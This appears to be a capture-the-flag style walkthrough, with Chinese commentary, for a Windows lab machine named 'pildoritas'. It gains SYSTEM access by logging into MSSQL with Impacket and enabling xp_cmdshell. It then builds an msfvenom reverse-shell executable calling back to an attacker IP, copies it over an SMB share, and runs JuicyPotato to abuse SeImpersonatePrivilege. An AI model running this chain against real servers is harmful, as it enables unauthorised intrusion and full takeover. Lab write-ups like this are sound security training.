/D/P $impacket-mssqlclient pildoritas.thl/pepe.gotera:P4ssw0RD@$IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Encryption required, switching to TLS
[-] ERROR(DC\SQLEXPRESS): Line 1: Error de inicio de sesión del usuario 'pepe.gotera'.
这里需要加上参数,使用windows身份凭证验证。
~/D/P $impacket-mssqlclient pildoritas.thl/pepe.gotera:P4ssw0RD@$IP -windows-auth
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: usuarios
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: Español
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC\SQLEXPRESS): Line 1: Se cambió el contexto de la base de datos a 'usuarios'.
[*] INFO(DC\SQLEXPRESS): Line 1: Se cambió la configuración de idioma a Español.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (PILDORITAS\pepe.gotera  dbo@usuarios)>
开启xp_cmdshell。
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE;
测试是否成功。
SQL (PILDORITAS\pepe.gotera  dbo@usuarios)> EXEC xp_cmdshell 'whoami';
output
----------------------
pildoritas\pepe.gotera

NULL
查看一下权限,
SQL (PILDORITAS\pepe.gotera  dbo@usuarios)> EXEC xp_cmdshell 'whoami /priv';
output
---------------------------------------------------------------------------------------------
NULL

INFORMACIÓN DE PRIVILEGIOS

--------------------------

NULL

Nombre de privilegio          Descripción                                       Estado

============================= ================================================= =============

SeAssignPrimaryTokenPrivilege Reemplazar un símbolo (token) de nivel de proceso Deshabilitado

SeIncreaseQuotaPrivilege      Ajustar las cuotas de la memoria para un proceso  Deshabilitado

SeMachineAccountPrivilege     Agregar estaciones de trabajo al dominio          Deshabilitado

SeChangeNotifyPrivilege       Omitir comprobación de recorrido                  Habilitada

SeImpersonatePrivilege        Suplantar a un cliente tras la autenticación      Habilitada

SeCreateGlobalPrivilege       Crear objetos globales                            Habilitada

SeIncreaseWorkingSetPrivilege Aumentar el espacio de trabajo de un proceso      Deshabilitado

NULL
拥有SeImpersonatePrivilege权限,接下来就好办了。先生成一个shell。
~/D/P $msfvenom -p windows/shell_reverse_tcp LHOST=10.100.0.2 LPORT=1234 -f exe -o rev.exe本机开启smb服务,将JuicyPotato.exe和刚生成的rev.exe都复制到一个文件夹下,这里选择c:\windows\tasks。
~/D/P $impacket-smbserver -smb2support kali .
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
...
SQL (PILDORITAS\pepe.gotera dbo@usuarios)> xp_cmdshell copy \\10.100.0.2\kali\JuicyPotato.exe c:\windows\tasks\;
output
--------------------------------
1 archivo(s) copiado(s).
NULL
SQL (PILDORITAS\pepe.gotera dbo@usuarios)> xp_cmdshell copy \\10.100.0.2\kali\rev.exe c:\windows\tasks\;
output
--------------------------------
1 archivo(s) copiado(s).
NULL运行systeminfo,查看靶机的windows版本,是server 2016。
SQL (PILDORITAS\pepe.gotera  dbo@usuarios)> xp_cmdshell systeminfo
output
--------------------------------------------------------------------------------
NULL

Nombre de host:                            DC

Nombre del sistema operativo:              Microsoft Windows Server 2016 Datacenter

Versión del sistema operativo:             10.0.14393 N/D Compilación 14393
...
在https://ohpe.it/juicy-potato/CLSID/Windows_Server_2016_Standard/ 这个网站选择对应的CLSID。
最后,运行提权程序xp_cmdshell c:\windows\tasks\JuicyPotato.exe -l 1337 -t * -p c:\windows\tasks\rev.exe -c "{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}"
SQL (PILDORITAS\pepe.gotera  dbo@usuarios)> xp_cmdshell c:\windows\tasks\JuicyPotato.exe -l 1337 -t * -p c:\windows\tasks\rev.exe -c  "{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}"
output
----------------------------------------------------------
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 1337

......

[+] authresult 0

{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM

NULL

[+] CreateProcessWithTokenW OK

NULL
本机监听的端口得到system权限。
~/D/P $rlwrap nc -nlvp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.100.2 60680
Microsoft Windows [Versin 10.0.14393]
(c) 2016 Microsoft Corporation. Todos los derechos reservados.

C:\Windows\system32>whoami
whoami
nt authority\system
最后,感谢靶机作者murrusko的提示和帮助。

